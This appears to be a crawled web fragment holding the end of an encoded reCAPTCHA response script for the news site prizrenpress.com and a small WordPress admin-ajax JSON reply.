Dt8KTTsK3w7ssRcKDCnnDokTDsMKowp7DgMKlwrdqfcKJUMK8wqvDt8Kcw6tFw7nDjT7CkMKPwroGXSNwHBEowojCrMKPZMOtXMKzFTTCgATCisK5w7stwrsrE8OUdxhhw4/[base64]/DvzzDocK3wpkkcMOOwr3CqSrDgsOMV1fDpU0ED1NFZcK0bMKBWjvCuxhbw7QyPSTDvcOsw7LCg8O/fCQEw4LCrHBMTgnCkMK6wrHCsMO5w4DDmsOUw6HDtMOTwqB9cUXCpsKRPVsjCMOiw45ew57DmMOZw7rDnEnDj8Kpwo/CvMKcwqALZcKCCkzDocKzKMKGfsOJwqzDghdLwoRwwrYCbcK3FTrDnsKTw6PCnnzDk8OiwpXCuMOaTQpvw6DDpcKTw6fDrVcGw4RBX8OVw5MxH8KIwpBLwqkEe250IG3DlCcERmBMwr5Two/DhcKGwrPDtDMewr1rwrYyBnEhw5HDosKsYcKMWcKeWMOzRG4aw5ddwo/[base64]/UcOEwozDi10bwprDsU3CisO1alHDmcK9dsOkasKxwr/[base64]/Csx/CvMORwqTDgVtMw6vCsGvCuTPCsMO/fj7Dn1Vzw63Dgikaw4/Do8K3w7TChRLCpsOPwpR8wqDDlgvCq8O/LV44woTClGvCvsKSV8OQfMO7AU/CvlFvK8KcL8OKWwnCuMOewpI1Ln7CrXc0esOEwrLDrsKZQsO/fcK5I8K2w5bCoFfCoCTDvcK2U8KDwosjwrjDphBja2vDoQ7CnHF0UgVnw5jCmUTCrsOGcj/ClsKZPcKTCcKIMm7Cg8KZwqnDlMKrDD7CklTDvHRJw7XCo8KQw7/Cu8Kxwr9RegbCs8KZwql9K8Osw7rDjAPDgMOfwpvDkm1GScOMwpQQDsKgwr7CjXpwSWzDvUYdw5zDnsKUw4oKZi/CiC08w6LDuV09JxDDqHc0b8OKwps4PMOmfXdRw4XCt8O1w6TDn8O2wqTDgTbDrsKSwpTCjmbCjMO5w6XCusKrw6RhFjrCmcK3w7/[base64]/DoDDCkz7Dm8OnUyoOwqLCnMOBWznCm8KgYMKUw7g4c8ODw68ZRWc5d14Zw4vCn8OHYMOjw4rDr8O9O8Opw7VKIcO3F1XChUvDqm/DhsK+w4nChE44wphDG8K+MsK/RsKEHsKaVmrDgcKKwpMECU3DtBtAwq7ClW5Hwqp1XEUTwq1yw60bw6vCuMK7P8KaSjZQw5c8FcKlwrDCrsOvcjnCiWINw74iw4DDusOyJ3LDlMK+a1nDscKwwrPCr8O5w6fCqMKDTcOTEVjDjMKKNsK9wpYdfx7DkcO1wo4hfMOpwojDqgdNasOtfMKkwqfChsK9VQ/CscKyWMKOw6zDlU7CvDnDv8OMPQUEwoPDlMOCYwU7w61pwrMNQcOCwrBmGMKBw5nDgzHCnUoTGMKKw73Cjz5IwqXCjip4wpdIw6Aow5g8JkDDoi3Cn0XChcOwZcO1MsKdw4/CjsKMw6E0wpPCssKOGcOKw6N6w5dUExAUIkQDwpHCnsKhOwfDp8K2csKgEMKyIFHCvMKrwrrDh2l2UwLDgMKIfcOwwo0qYAnDrQBDwr/[base64]/DpMO9w7UwwpYgw60WwoFSwpfDjQp7wq7DlMKCMkBpw4d1wqVOw4Nzw6suAMK4wpLDoiF4NsKUJcKRw6HDgcKJfS/CvFDCocOmOsKBdHbDosOkwozDlsOETX/DjEERw6Uqw4zChwV3wqgtWCfDqMOcMcO+w5/DlAopw79+PCrCq3XCvCMFYcONEyPDjGXDgUnDl8KRYMKmahrDocOKAHgTdMKVV1XCq8KETsOrbcO6wo5dZgXClsKMAcOTCMOnwoHDn8K3wrXCrEbCiFoGHMOtfG3DpcKHwogLwoDDssK7wqfColMOw4gBwofCs3TDgzl/STBeNcO3w5zCk8OXMcKBQsOYcMOQKARxXF5LCcKxwoNFEiXCusK4wrbDpX05w6jDsVEMKcKKfwDDr8Kow5HDtMOqfQFDMcOTQ3PCm1dqw7TCn8KMC8O4woY\\u003d\x22],null,[\x22conf\x22,null,\x226LchLgwpAAAAABvX7sXs3EsPUQyySVhkTCExltWH\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,944],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhn6iwkZoQoZnOKMAhnM8xEZ\x22,0,1,null,null,1,null,0,0,null,null,null,0],\x22https://prizrenpress.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22SP39++5p0D5zGvWzJt7ssLLAbgr09pRYwqTX6XBxzl8\\u003d\x22,1,0,null,1,1769523333605,0,0,[75,79,171,138,106],null,[142],\x22RC-RCwXQtLtCZj1yQ\x22,null,null,null,null,null,\x220dAFcWeA6JDErioKLFRf5w70ANMIjT36NwOKn6uDW0egmL-UARBfYhoZiBhhF4b3BhOyi0JfgTfBlBzaPEi5pyrrRcpnDUzvEE6g\x22,1769606133527]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://prizrenpress.com/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=12.7.3
body_size: -533
content:
{"368201":120}